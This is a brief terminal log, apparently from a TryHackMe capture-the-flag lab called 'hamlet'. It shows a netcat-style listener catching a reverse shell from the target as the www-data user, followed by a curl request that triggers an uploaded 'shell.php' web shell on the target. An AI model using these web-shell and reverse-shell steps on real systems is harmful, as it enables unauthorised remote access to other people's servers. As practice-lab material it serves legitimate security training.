 ┌──(kali㉿kali)-[~/thm/hamlet]
└─$ listen 1234
listening on [any] 1234 ...
connect to [10.11.47.130] from (UNKNOWN) [10.10.131.116] 49042
Linux 66505608bd11 4.15.0-156-generic #163-Ubuntu SMP Thu Aug 19 23:31:58 UT
C 2021 x86_64 GNU/Linux
 22:33:34 up  1:18,  0 users,  load average: 0.15, 0.04, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
┌──(kali㉿kali)-[~]
└─$ curl http://10.10.131.116:8000/repository/project/0/document/1/source/sh
ell.php